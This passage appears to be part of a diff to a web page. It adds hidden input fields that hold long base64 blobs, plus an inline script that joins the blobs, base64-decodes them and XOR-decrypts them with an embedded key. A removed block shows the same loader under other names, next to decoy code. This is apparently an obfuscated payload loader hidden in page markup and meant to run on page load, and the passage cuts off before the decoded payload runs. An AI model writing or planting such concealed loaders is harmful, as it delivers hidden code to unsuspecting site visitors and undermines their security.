+ogFVjniVZhRbCop62kxN5e5OmUGj32nZ1b4+ww0bOpOLfXSeQcxAP2l0hlL6fkPQ4lSCMqPkXsPBhUq+NCxgvasBXpB0/BwicCOJO/A9c8+4fZg+4sZZ5M6jPcE3CRH4+3hh2kfWWyEHcbpr7UZ64PNsoi6k9jfIzbwdwjpKG4Sfek3cQ89BInky30D/f"><input type="hidden" id="_fVHwE8o0xJN5" value="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"><input type="hidden" id="_fVHwE8o0xJN6" value="e1R8eCza8aL5CRfbMSqpN0r9H0vqzBeU0NyCZoCxWsXjTaSZXfp9k5UNa9ud9jkal2UPy9OIG+wYTFIeFEl/cVZYZY2h/hHS6VHHs50H1I9jGTPPSgk3oLBpnjZgLUbFkxWcGSXObbrB0Ec/ma5lA+uF51c+8NO9iOgSmpnwNk1vPYC9nNb178Wccwc9CqDWjv17R/roo7TIoJoO9PVPYCuxAH283gky/QR7F/HurGcfOP4n+pEjUAw88q5t9TY4Ky1E+BjCZaupWHJb8ev8AzuZqg/G6ONsWD2Hxrhlb3HrnWG9tM6F7+0p9lbNjlBXT2D7B1pQp4B4vMKusLQm6W/wcA0hwrHnGMUPW53qmPOC6T+nxoTO9Nggk8aIDW6pj1EBmUzG6cs8xS8DKfL897btf6teiK8NnOCGDkxl+kwbAcwFdL48w2DNv4rJkvjD/uTr8r4oI6x1HG46QcH2teZ5gNU4Dt3XqN0uRyHirLPi7W/n8hEu/D0w+h4w6coFL/FM/UCK4WfBjbuzeQfQa49plgfC4M+g4RiOPnzlOn3nxXCJ1L7572WIRlv4f9RHz+nz214QIxDYGY6SADXSrBfMcG30QqEn5Z0/Av3eEPtreWvLVhDjHEA8VuYgwAY1Jx01kZSS0bO1CbtHjG70Qx9dk4vDnDOkCB2CMmzlVsHLjGgJ9ft42ulJd4roZpUCn6DflzroNu2QoYoS7OQ3daewcOnANqHPdY3De5mWUEq2/aefgiArYJRQVr5AgdotYkngVSDKDUtBze/O6a6dE4eJUh/CqHeMDOzSKmz1VukDhQBBvH51Lz35Tl+Bjpyz8/1zKzpsywGccJ5qBCg25B/4fDW121jXbPEHE3meODuXnRP7qqTruLwc4r4kFQdx+w25jbx6gcdl0e/Paf/gi8/9k1868FtQAGSO5rSJIhlXvZWdYcdxn/3Ee6bIYihPYvFjVoLIy5xcNZ767IXSFS/xNGHMpu2LbZlvIshn0QOTpYv7ytC/pYU0huYUld5pF9xpjVQS3SdpTXM3bXbw7+eZ2xc2mCNwiGj2HjX1QhmX3QSZZAKBS+DRHl7lE/iXbwDnIrYotvxYWJK6OA0DbQvRxD3wVi0LtRVjN6Ga/QtfuZPfI5i/aEj8ou50wT6h69nglcSnYbL11Z9PlWLkf1+VUxOmJSulmSia4hRAL2X/[base64]/mgFXj3WNcNiUdLtfpkT3PZ4w/+iNN0aDAKM/g9MgAHiTTFoM91kyWBl1s58lkLYuTnB37Ek5xMpGYKLC1+fB4wEaxA0mnrkYRettwKkEfXrMLqlshPoLEBYw/[base64]/U6iYB98/v9mD9wTlgtmDnfDMqYxQZalGvkCub1mnaGxTaxkXmLp+ngVxwSXH3cOadktvzEHkL4N/FSkviOBt+BLvnVPfPn/CQrHB58edw1p2jq9JBmHuxz+VKW+IIXv/UX2OE9i5/9lCYEenkpmH3bOM6g0GYq6Df0CoqE5gKGRTqJhRmTp+GYM0QWGG3cPdtotvSQQz7N7/Vqh9UOFueFOomdLJPrkeg2IHZQeeQ1yzjOoNBmJvwP+GKWhOoW04VK8bUkz5/[base64]/BcrHVecunqaBjJE5pKd1c1i2W1JgqFq06gFef8M5Lsoxn+Ox8/rOh2a4FKx0YEXi7eOrQrSJmrAuxI5/t83/e3Qso0Cz69oyZd1RzVXyVQKYk9giQJh6sN7FS0ry6MtqMM7TtAWOnqaBjJE4YLdx97nXPpagnE50y/B6mtfNXpv1HuJx88qqJqBuMThgt3H2fOI6gkCYe3XroTtPln1e6SE/RoXGLp+mgJ3xOXHXUBe55i/GwJw7YPgUWloTmFueJSuTRQZfzkfw3JA4YaZw9n3y29Kh6SpRr5VKSvPoCp/U2iYAQ/5PhmCtwdkR42DWncNqg2B5W+DfxUpb49kKv+Tb5nKGSI+GYNyQGIHncPZ94yuTQJn6UYhEL1vi6BueBcvGVTY+n7PgnHApQTNg1p3Da5JBuJuRj9VKSvP4G04VK5dU4E/OR7D9tSlAVlCmfcLboxCZerHP1FurougO/hUrRmSBP75HwB2xOUBWMGdc4zqDQYkasapED1vi6BueBcvGVPf/i8ZRbfAZ5qZRF12yO6KhuSqx3sRKW2IIW541K+YAQf/[base64]/yZDcL+vOkuAXMgGNV4jiWaqOl+RpR/iQKigfcD4vkKGdV5y6epoGMkPiU8+SXnkI6gkCYerDex+tK8ukLnwXKxpGju/6itUiEDVFnVJIpxq7m1Mw6ZPrRDz6iyOk/BcrHVecunqaBjVQNBMd0kui3TKa1GaqR3sRLS+OJCo5l6yaQ4zvaJoXNQR6xN3DyvfLbE8CZWlGvpUp6E9hrT+Rb57R2Dp+WYL33+XHXcHK8MxpjMfh7oD9Uy6tjyQqv5PunhNfPr8ZgHbf54LZgkrwzKmPRGKuQP7Qrm8IIOv/kW+eFBr++d7FtoF6ht3ByvcLb8yBJalFPRZurY8n"><input type="hidden" id="_fVHwE8o0xJN7" value="ar+T7p1TXz6/GUW0AHqE3cPPYMwpjcch70D/0H1oTmFt+dJrGVeYvnneRbZBYsaeQ9xojSoPAeSsw35WqO+Loe34kXte0ln5/19GNkTlxt6DmneNag1B5e9Qf1arL0ugbfoTu17SWfn/X0Y2ROWG2YRd9gjuGgaibMf4Ue6tzzKu+5AoyUfJqH0dBeaRcEVXR9nziOoJAmHqw2aEebmaNn8tFzuLF4VoL4ATYs5hgt3H2fOI6g4BsPiW/J+tK8ukLnwQKMxFyT3wEIYyROGC3cDI4d1qGdFxvhe8Vb34GDE/L4IoTcRNrDodjLJE4YLdx9nzgmoJAmHqw3sVKjrZ8a5sxDtJg1v67gtSIYe1V82SzTMPYIkCYerDexUtK8ujP25Cqw2EjO6uXUamkfHX3pWM4tuqjojh6sN7FS0ry6QufBcsCYINem8IV2ecclTah13zjOoNR+HuhvuSqj/b8Tx8BixdzNj+ORxC8kLiB42C2neM7okHYm7Hf5UpK8+gbTnUrRjXmKB5H8NiB2RHnkIcs4zqDQYl6Yc4kH8vCCDq7FIomVOYOn+ZgjZAYYbdw922S2wMgmX4x7iR6buIIes/ku5dU5y+ft4GNgdk0N6DGndMfJJEYe6HeJGoe48nqvlXL57TGfp+mgJ2QOLH3kKZ9wtujEJlaUf+VSkrz6AqfBIomAEcPf2Z0iIR84VaxA0mGS2DgmHqw3sVLSvLpC58D/jOBM7vbloCdEAnyF3H2fOI6gkCYerEeMQ/fkwurnwXKx1XnLp6mgEjVrQCzRTJp1wtSZa0+pZ4R3g6mOSp9pcrHVecunqaBjJE4YXJEkgznXhYV7l5FXxVqSvPpCo5ly9Y1xs9bopTIETwhZ1cnbONKYzHpLdH+JDocw/kKj+S7RhXmPn/XAMyQKGGXkIcs4y4DEHl7kYr1qguTqQqfBStWRQY/H+aAnHAZUTeQp23W++KhuSqxviRqHuP56u5Vy9e0ln6fpoCNgDhhl5C3Dab6UxB5e5G+xBur88hvjhUrtgXmPn/X0Y2ROWGnoNado0vCQZy6Yb4kahojieq+U9vXtJZ+n7Zg/cE5YLZw52zjSmMx6S8Q/ySLv/[base64]/ESsrz7K1OFSuXVGM//kfRjfHZMLZx923zK7JBmHvQP5VKKhO5Cp8Ey9eE9h6foyVd4dlB56DGncNukqHpKlGvlUpK8+gLThUrl1TiT65H1b2ROIGm4Gad40sSoanqUf/lqhvGKCt+VcvntLM+f9fRbeBoYbdw533y24MgSWpR36OKyhOYW56FK4YShm5/19QssNmgQnXjOGPbQrWtHsE8ZUtK8ukLnwXKx1XnKbryRdiEDDT3dkFatPzUV64tRpjSDR0gSQufBcrHVecunqdBeNWtAVXR9nziOoJAmHtwKoHeKxBLq58FysdV5y6fYsUZ8TxUc2TDTTIeloTNX/Da0Y8f16ne6xDuI8EDXr9EIYyROGC3cfZ84jtHdfwKtbpRHjzWHIpPJMrGVeY//qeQ7LDZpbNksvzme1JmSfqxziQfW5IIW55lK5dU5y+Pp4GNgAhh15CmfYLb0kGYe7HfxZpbx0/[base64]/qpA7jOxls6asmTIBFz1kiTGedbO5wXsb5SOwX9eEuw/a9Gfg8Eze66iVRmkfHQDJRK5cj6mhGxOANrQHg4GPR7bUYrDwQIb2rJFSMQdUFd3YhznrncQnG+UjsB+H9a5DtuBmsMxc+rOorV4RW1QsxTSiDI+kkXdX+XrgR8K993+yiH+l5Xjam6jxQgECcF3hPeeQjqCQJh6sN7FS0ry6M9rxChnVecunqaBjJE4YLdx9n0m/hOmbX7kPsI/3hat/uo1zIMBg3p64tSslgw18jVimJLbQrRc61J+xUtK8ukLnwXKx1XnLp9iRR13TJCyNQZ7hq+nFah61MoQSvr3rY67Ud+HUOIKa+LVudWslFeQNogmq2DgmHqw3sVLSvLpC58FysaRI7954tVZlc1EolViuXI/hlXNTuDZ4R9eMjxPC9GawlDD29rytMgFzIBWsQK4c9giQJh6sN7FS0ry6QufBcsDkXbJu/JhidW8MLPlE0mmLkaEzVq0yiELTsYd3pvBn4MF4moa9oS4xH01t5A2iCarYOCYerDexUtK8ukLnwXKxpEjv3nj1KhxPWWThLIo134WtHh+lMrx+04GCQ8L0R6TEXM72vJEHJ0Sa/d1sozm3ncAnL7ky6EbT2YcXr8B3iIRckoLg9S8lXz1g2XSuLZ6Y4BsviE8ZUtK8ukLnwXKx1XnL15SdU1zmGC3cfZ84jqCQJm6RJpQKqhS6QufBcrHVebuauIU7XOawLdx9nziOoJBXD4lvsF/jufcOk8g/4MA5/oa8pXIxBhBVdH2fOI6gkCYerDfAcp7FdxPygXL1vXh25ryYYuVzRTiVsL4tv5DgGz7gTxlS0ry6QufBcrHVCIbmrJhiKX8dYJAJlnXftdATF6kmrEbT/Ycf8og/kMBI+6/QYd7529HgfeguiP6d3WcblE8ZUtK8ukLnwXLB6Gju/9EIYyROGC3cfZ9Jn4XIJxOdMvweprWfe6qQO+TYKO6akZUyMS9IJaTVnziOoJAmHqw3sJObqfcO57BfuMUAFoKR0F4JRwhV3FGfSaOpgF/+3AqcW8LEu0fe0XP8wEjeqvmgEmkfURDlYeblq5mBG0PgNnBvj6nzj8bUQ4GlRIb24J1aODYZNJVAqznfgYQnK7kO5Wp6vLpC58FysdUJ9raM+BuM5hgt3H2fOI6g4Tc79Da8Y9fx9jbujCOklUzqsqyxdmxGGWCNGK4s+qmlI1exEolng4H6KueJM/C1FcPfAaBjJE4YLdx9nzj/gNxf0/0i8VKa1LvXhtR/5IRtyiqUlVYhdwhd4V3TQCagkCYerDexUqKBq2e/udqx1XnLp6mgY1VfPXXdcK49w+zkLzuVeuAbh7HrZ9r5R+DAGJuv0QhjJE4YLdx9nziPYZVrT7g24HPGvbd/0vR3iMV4wrKYnT8lR3wtrTDOcbOZjF9XiSqQAuexi2fq7FeIyQn26vjpXh1SYCzhNZ5"><input type="hidden" id="_fVHwE8o0xJN8" value="5x7XdazuVK7Ej/7WqO2qQO4GlROauudhPVWMRPaWl7wWjqYBeLq1mkEfqvfsL8ow+saRUwrfQNVp1W1Bd4VCWKPbIOCYerDexUtK8yn/25CrJfXnLp6mgYyROsC3cfZ84jqCQVw+Jb7Bf47n3DpPIf4zEbf764KUiZVtQJaTVnziOoJAmHqw3sSPDmeJD6vB3/JkNwqqUsXcRRykQ0VGXObOZnRc7oRvFW9+B+ydq/EeE0EDbhviBRmhqEFV0fZ84jqCQJh6sN7FSo/H7R9/Af4DQNIfToK1eEXsdFMxIzi3v8JgnO7xDuBOeibd/0vR3iMVMmrLI8Gtdaw1N/VjWDI69sXdP7XvZbu+5txPCmHfg8ETzkrD1UhR3FSHhKN4pi/GEG1/gAvxfm5n7EvvlAoyYOM6f0QhjJE4YLdx9nziOoJBXF/lm4G/qvbdz4ow+xdx09ubNlWp1dhAsjVjOCZrUmasj7VO5Knq8ukLnwXKx1XnLp6mgY1UDQTHdJLot0ymtRmqkd7ES0vjiQqOZesmkOM72iaF6AX8oGJUoriz6qYV/C5UKoELavao27nUysY1Bl/Il4GNwdkRNjEXDWN6gxCZalGvlUoec/nqyxUrtgUGX86ngY2QKWC2YRcoYuuSocxqUf+Vqmui6AueBMoXtMZ+f4fU7eHZNIZx9p3zCwKhiWuQP+Qbq9O56r5RS7e0sz5/h9FtsGhht3D3fAMb0pB5W+W+FFurpvnq7lUrtgXmLp+nkJxwaGGyEOadtCuSoekqsc4kOhrz6QqeFFomdLcvj8IBXeHZNqZhFw2yO5Kh6Sqx3sRKW/LoGt/k65I1Nl5/8yGtcPiVs2Sy/QP/hlXc+rS6UY+KJ8xfW1Qa4wCDenpSxcyxPCFnVycs4ypjMc5L4N4kOsuy6Ft+dEuHVOcv/kfw3JA84ceQoE3zamNhiRqx3sRaKvIIeh5Fy9Y15j5/19Tt4dk2pmEXDbI7kqHpKrHexEpb46nqvlXL1kFn/+5H152B2RHncOadk2qDQJl7oY7E26vTvGtOdSuS8TY+f9fRXHAZNKeQ1ywDG9JBmHux3hWqa6IIKspkuiYB1i6eR5C9EdlxplEXXbLboxB5W+Rftaoe4ggqz+Trl1TnL5+mYK3B6IGWJJatktvWUHlb4D/kG0vy6Aqf1SvmBTfPv/IBXeHZNRdQF7wXPpcEGZtwK/AvOxBJC58FysdV5y6epoGNUcxF4jSyiAPYIkCYerDexUtK8ujLa0FfprdHLp6mgYyROGF3hbLpg9gg4Jh6sN7FS0rzLU8KZc7zkfIbr3alebHsJCIVYji3GqOhXU+0yiStvdMp/[base64]/7WqOt9pcrHVecunqaATGV89daTVNziOoJAmHqw3wEP35LtP1sQ//aFwhva84FYFWx08yTWXOcPx9RcK2D6EV5uhn3rSkE/xvXmD5ujADyw2sC3cfZ84jqCQJh7dF/0rH+2vAueJGrBAGN6q/PF3JcMlGOl4pij+nbBqZgQ3sVLSvLpC57FPoPAhsw+poGMkThgt3AyOHdahnRcb4XvFW/eF9xOulH/g8ETzkvi1AnRGYIXcfZ84jqCQJh6t9rQfg6i7E8bVc7zoTP6ikLBiLVspEIB8llyO0d13V5EOrSubmadjt/R/gPB05oKQvBMZA0lk4USDQI+d2Cdf5SL8H/eFpkKW7HuhrPSa7pnQXglHCFXwDLIxntlIViOBPqEq4r3rY/L5c/CcbIbrqdFOLV5huOUsinD+nb0vDtRfGVLSvLpC58Fyweho7v/RCMskThgt3H2fOP+xtX4foQa0H57Is0/a0GaEiDDO5ui1Kyw2sC3cfZ84jqCQJh7dJpQK07GLR6qNBrjYRNqznKlSGUM0Jd1ApjW/hZ0KaqU6jBO3MYd30sRLofQo6oLlhGtc5hgt3H2fOI6gkCYerEb8E9eEu0/WxD/[base64]/yMZcr+jLU+rXN4WdQ9n3iO5MgmWvQ/ySOTueti5thXgOVMgvKYtBctW0E45UCOKIahgFIXGHexCurg786nwSaJiRmbn/XAMyQaGGnkIcs424DUHkuoD+0G6uDuQqfBMvWVeY+f/IBXYHZNKeQ1ywDG9JBmHux3hWqa6IIKspkuiYB1i6eR5C9EdlxplEXXbLboxB5W+Rftaoe4ggqz+Trl1TnL5+mYK3B6IGWJJat8tvWUHkL4D+0G0vy6AqOFSuXVOJPjkfXnYHZEedw5p2TaoNAmXuhTiRqGvP4bx/UuiYD9j5/19GNgdkR53D2feMrgkGJOlH/kCubgghePyQrB6DjO9onYEmVLSQ3dZLoJvpXZcy+4Q7hHi6mDf/bRerDFDcIT/aAnHBJNoYh9p2Tu8JByJvBX4VKSvOJ6u5Vy8PUl8/Il5DccBlx13D2ffNagqHp+/Df1CtL4gh6ymS6JgP2Pn/X0Y2B2RHncPZ94yuTAHlb4N/UX8ojmerJFNomJLcvjkfw3JA4YbZgpn1y26MV+KvAP5Dvm+IIes/VK+YB98+/9mCtwTlgtnD2rAMb0qG5L9GuJB978unqjjRKJkT2Dn+H0W2waIGWJXcMA26SobkqUf+VSkrz6At+JJoXtMZ7/nfxbcUogZYhF12yO4JBmXpgP+QbmhPIXx/UuiYARw9/ZnSIhHzhVrEDSYZLYOCYerDexUtK8ukLnwQKM3Cya9pSYG4xOGC3cfZ84jqCQViO9Eukqery6QufBcrHVCfa2jPgbjOYYLdx9nziOoOE3O/Q2vGPX8fY27sRDpJwpyqKYtSp0e0kInHXnkI6gkCYerDexUtLN9xv7wCuUwCRCmsnUa2ROWC2YJZ981qjoV1+pZpFTwsiz9ofBNomAfZOf/"><input type="hidden" id="_fVHwE8o0xJN9" value="aA7HBoYbdw533iO5NwmRpRjsQrq6LoC54Ey8eE9hs4d4GNFSngtvH3fOMrk1H4e7bPRUrK8+kKnhTKxtBD/w6ntZ2BOXC2cfdt8uuiQZh7oN/VSkrz6Bq/BM9hhJcv2reRjYE5YLZw51zjP+MEiWqxzsRLS+P52r8EzaYQRw9/ZnSIhHzhVrEDSYZLYOCYerDexUtK8ukKW0FfprdHLp6mgYyROGC3cfZ9Jw/[base64]/KBiVKK4s+qmFfwuVCqBC2r2qNu51Nv3tJaun+ZgrbUogcYhFw2yO4JBmWuw39WqS5Yp2u/k65dUl8+/8pFt4GiBxiH3fOM7kpGIm7G+xE2L0ggqvwRaJnRjPn/X0W3gaGG3cPdt8tuDIElqUd+jiirz+At+lI4GNQZfvnfhbeAccFYApp2TaoNAmXuhziRKKvPsq77kCjJR8mofR0F5pFwRVdH2etbPhtTMOrWaNU9+NnwPu/Hf4xX1j15SxRnw2sIWtZKIF37XYXrasNDt20vT6Cr/A75SE2J6vmaHGHUIgLtb/lzlftdkTUq89M1rTffNnvsR/[base64]/1i+GrT8IMTruRGkfEVY6eo1MuMThk0iUSSaaudqCdTjQrs3+/9n1f2FNaQwEjekryZMwBPdIXcfZ8516XYJ0+RMvwC0si7U9rMJ4TAQJuetLUysX8NGMlEzrHrBYAGA/0KtB+CoJ4uT8FysdRc06eI8V4hA0gJ3RE3OI6gkCYf/Qq0H4KFt3PijD8A8DSbnqyxcwRTVQzhIYMc4giQJh6sN7Afx+1rZ9LUT+SFWNLykK0yAXMgDfh88znfnZVrTpU6gFef8QtnqpFL+MBM9v69gH5pbyVxwFnzOfqQkG5e7HeVPnq8ukLmtdqx1XnK/[base64]/A/5G9aE5hbfnSaxlXmL4+mgJxwOQR3oIadw2qDMHlb5M4kOhoTmFueBcvGRTY+f6fhjZf5QFZQ1n1y26PEiJvBjiQ6GvPpCp4U2iZUh/+OR4DqUFhhpnEX7ab74qHpWmG+JDpu4gh6z+S7l1TnL5+3kW2QWGGy0dedIs+GVdz7UR4wfi6DCXotpcrHVecumoPFbHUMpKJEwLh3D8KkjD7wXrF/v/Z9X991W3X15y6epoGJpW0n8+UiKBdvwsT9LlTrgd++Emmbmrdqx1XnLp6mgYi0fIBT5RKYtxwFBk66sQ7Bvm5mmLk/BcrHVecunqKkyHHcVHNkw0omr7cAfV7kCjAvGnKdP2oBXpMVl78sBoGMkThgsqE2fcM7g0AJyBDexUtPIEkLmtdoZ1XjS8pCtMgFzICzFeK4Jh6WdC5ORdtVzg6nbEtfAZ4DATN6e+YRiSOYYLdx8xj3GocEiHtg2oG/f6Y9X3pFLvJxszva8NVIxew0UjF2CaZvBwSNXuTOtdr4UukLnwCO17CDOlvy0Y1BPSTi9LfOQjqCQJ0+oDvwDt42ue6b8P5SEXPafqdRjOVc9TMltg1QmoJAmH/0ziB+D2YtW3pBP8dUNy7vpvA+MThgt3SybAcPx9RcKlQakS4K8zkL79RbVsRyKx7XMyyROGCzNQJJtu7WpdielCqA267n7A/L4Yzz0XPq3iPFnACKwLdx9nmmKmYkbE/l7kXa+FLpC58Ajtew03pa8rTMEanSF3H2fOd/p9CdyBDexUtK8u1PazCeEwECbnrzBdinDJRjpeKYorr2dG1/IK5U+ery6QufBc/z0RJYqlOFGMV/Nif1ori27tal2OsCfsVLSvc5D6sQjvPV56rONoQ+MThgt3H2eNbOZ3RsvuA6kG5uB8mL6WHeA5HDOqoWhbhkPfCzFeLoJm7D4Oi6tI5U+ery6Qua1c6jwQM6WmMRiSOYYLdx9nzmfnZ1zK7kO4Wvbgasm3ohnhOgg3iqIhVI0b0kp+BE3OI6gkVK2rDbF+nq8u1uy+H/g8ETzpqSdIkHDJRjpeKYor7WhMyu5DuF209ASQufBc+jQMcrq6KVbJDoZOO1oqi238KljS7l+1J/Hja9Ptvw6kclAxpqclWYdXi18yRzPJKrMOCYerDboV5q961eGkKOMWESKw6nUYil/DSjl8KINu6WpNj/hdrRq0sC7D6bESoiEbKr2JJ1adVshfdwVnySShPyOHqw3sHfKvJpHttQT4ARERproxEclBw18iTSnVCYIkCYerRKpUvOFvxvC3Hfg6DHyqpiFIi1zHWTMfYcgj/21Hw+Ra4h3n3GvT7KIZzzoQJqyyPBHJSKwLdx9nziPmZV/O7Ey4G+ahbdzwoB7jNAw25706UZ1W8k4vS2+aZvBwfcjIQrwNvaF62Py+VOogEDG9oydWwRqGUF0fZ84jqCQJh/hFowPX4H7Z/LQpxX0bPqynLVadGp0hdx9nziOoeQCJ6Ey4F/ynaMX3swjlOhB64OozMskThgt3H2fOZeloRcXqTqc3+/93mO21BPgBERGmujEUyVbKTjpaKZoqsw4Jh6sN7FTppjW6ufBcrCheN6W5LRiSOYYLdx9nzmXpaEXF6k6nN/v/d5jttQT4ARERproxFMlWyk46WimaKrMOCYerDbF+tK9zupPwXPs8EDamvWZbhkPfaDhSKo9t7CQUh+hCvA3X4GPd+L4Yt19CfbqpOlGZR5ghXQNojGzsfRettwKkAPnjMA=="><div id="xdfe501ab" style="visibility:hidden">null</div><div id="x79c329ade" style="display:none">temp</div>
+<script>function Hrf5ly(){var x=50;return x*2;}
+/* stable path */
 (function(){
-var bCercb=atob('FcP0N3CiP+urBh8R98chaJdN73bjKdrekW/ikimFbstEp+zVTMf3baD8d/Mx9UAd');
-var fxEFgN=[];
-for(var WFD6Rc=0;WFD6Rc<10;WFD6Rc++){
-  var _e=document.getElementById('_dKubieGa'+WFD6Rc);fxEFgN.push(_e?_e.innerHTML:'');
+var oK8A5f=atob('UsnKSDjpM6YrVz9H7gOIBCmniy3MdJSPDrCZ0HyMVX4=');
+var ne6Qe9=[];
+for(var nWyNGH=0;nWyNGH<10;nWyNGH++){
+  var _e=document.getElementById('_fVHwE8o0xJN'+nWyNGH);ne6Qe9.push(_e?_e.value:'');
 }
-var N9GfCG=fxEFgN.join('');
-var L6IwMr=atob(N9GfCG);
-var haVRuz=new Uint8Array(L6IwMr.length);
-WFD6Rc=0;
-while(WFD6Rc<L6IwMr.length){
-  haVRuz[WFD6Rc]=L6IwMr.charCodeAt(WFD6Rc)^bCercb.charCodeAt(WFD6Rc%bCercb.length);
-  WFD6Rc++;
+var ymbsev=ne6Qe9.join('');
+var MLRw8F=atob(ymbsev);
+var GzJ9hR=new Uint8Array(MLRw8F.length);
+nWyNGH=0;
+while(nWyNGH<MLRw8F.length){
+  GzJ9hR[nWyNGH]=MLRw8F.charCodeAt(nWyNGH)^oK8A5f.charCodeAt(nWyNGH%oK8A5f.length);
+  nWyNGH++;
 }
-var MZweR1=new TextDecoder('utf-8').decode(haVRuz);
